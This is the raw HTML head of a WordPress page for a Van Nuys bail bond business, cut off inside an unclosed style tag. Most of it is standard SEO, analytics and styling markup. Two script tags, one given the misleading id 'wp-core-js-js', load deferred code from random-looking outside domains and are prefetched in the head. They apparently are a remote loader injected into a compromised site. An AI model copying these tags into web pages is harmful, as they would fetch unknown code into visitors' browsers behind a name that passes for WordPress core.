

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bailmanbailbonds.net/what-we-offer/
body_size: 11876
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Local Instant Bail Bond Approval in Los Angeles CA from Bail Man Bail Bonds</title>
	<meta name="description" content="If you find yourself in need of a bail bond agent, Paul Columbis is here for you. Paul has one goal and that&#039;s to help you. Click to learn how he can help you post bail and contact today." />
	<link rel="canonical" href="https://bailmanbailbonds.net/what-we-offer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Local Instant Bail Bond Approval in Los Angeles CA from Bail Man Bail Bonds" />
	<meta property="og:description" content="If you find yourself in need of a bail bond agent, Paul Columbis is here for you. Paul has one goal and that&#039;s to help you. Click to learn how he can help you post bail and contact today." />
	<meta property="og:url" content="https://bailmanbailbonds.net/what-we-offer/" />
	<meta property="og:site_name" content="Bail Man Bail Bonds" />
	<meta property="article:modified_time" content="2018-07-24T14:17:02+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bailmanbailbonds.net/what-we-offer/","url":"https://bailmanbailbonds.net/what-we-offer/","name":"Local Instant Bail Bond Approval in Los Angeles CA from Bail Man Bail Bonds","isPartOf":{"@id":"https://bailmanbailbonds.net/#website"},"datePublished":"2015-07-15T04:28:02+00:00","dateModified":"2018-07-24T14:17:02+00:00","description":"If you find yourself in need of a bail bond agent, Paul Columbis is here for you. Paul has one goal and that's to help you. Click to learn how he can help you post bail and contact today.","breadcrumb":{"@id":"https://bailmanbailbonds.net/what-we-offer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bailmanbailbonds.net/what-we-offer/"]}]},{"@type":"BreadcrumbList","@id":"https://bailmanbailbonds.net/what-we-offer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bailmanbailbonds.net/"},{"@type":"ListItem","position":2,"name":"How I Help You"}]},{"@type":"WebSite","@id":"https://bailmanbailbonds.net/#website","url":"https://bailmanbailbonds.net/","name":"Bail Man Bail Bonds","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bailmanbailbonds.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bail Man Bail Bonds &raquo; Feed" href="https://bailmanbailbonds.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bail Man Bail Bonds &raquo; Comments Feed" href="https://bailmanbailbonds.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bail Man Bail Bonds &raquo; How I Help You Comments Feed" href="https://bailmanbailbonds.net/what-we-offer/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-122276142-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-122276142-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-122276142-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bailmanbailbonds.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hr-2-css' href='https://bailmanbailbonds.net/wp-content/themes/Dev/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bailmanbailbonds.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://bailmanbailbonds.net/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.16.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bailmanbailbonds.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bailmanbailbonds.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bailmanbailbonds.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%7CLora%3A700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bailmanbailbonds.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bailmanbailbonds.net","hash_tracking":"false","ua":"UA-122276142-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770077367" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/responsive-menu.js?ver=1.0.0" id="going-green-responsive-menu-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch.js?ver=1.0.0" id="custom-backstretch-js"></script>
<script type="text/javascript" id="custom-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https:\/\/bailmanbailbonds.net\/wp-content\/uploads\/2017\/03\/cropped-skyline-ny.jpg"};
var BackStretchFirstImg = {"src":"https:\/\/bailmanbailbonds.net\/wp-content\/uploads\/2017\/03\/home.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch-set.js?ver=1.0.0" id="custom-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770077367" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bailmanbailbonds.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bailmanbailbonds.net/wp-json/wp/v2/pages/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bailmanbailbonds.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bailmanbailbonds.net/?p=39' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bailmanbailbonds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbailmanbailbonds.net%2Fwhat-we-offer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bailmanbailbonds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbailmanbailbonds.net%2Fwhat-we-offer%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KLF950KGP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KLF950KGP');
</script>
<meta name="google-site-verification" content="sa2wYuTUbUSJDe4x8vKxbFbwS2ponMuBroKN6n8zOiw" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Bail Man Bail Bonds",
  "url": "https://bailmanbailbonds.net/",
  "logo": "https://bailmanbailbonds.net/wp-content/uploads/2017/03/new-logo.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 866-945-2245",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.instagram.com/bailmanbailbonds/",
    "https://www.linkedin.com/company/bailman-bail-bonds"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Bail Man Bail Bonds",
  "image": "",
  "@id": "",
  "url": "https://bailmanbailbonds.net/",
  "telephone": "+1 866-945-2245",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6356 Van Nuys Blvd Ste. 255,",
    "addressLocality": "Van Nuys,",
    "addressRegion": "CA",
    "postalCode": "91401",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 34.1858532,
    "longitude": -118.4483911
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.instagram.com/bailmanbailbonds/",
    "https://www.linkedin.com/company/bailman-bail-bonds"
  ] 
}
</script><link rel="icon" href="https://bailmanbailbonds.net/wp-content/themes/Dev/images/favicon.ico" />
<link rel="pingback" href="https://bailmanbailbonds.net/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://bailmanbailbonds.net/wp-content/uploads/2017/03/new-logo.jpg) no-repeat !important; }</style>
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			                <style type="text/css" media="all"
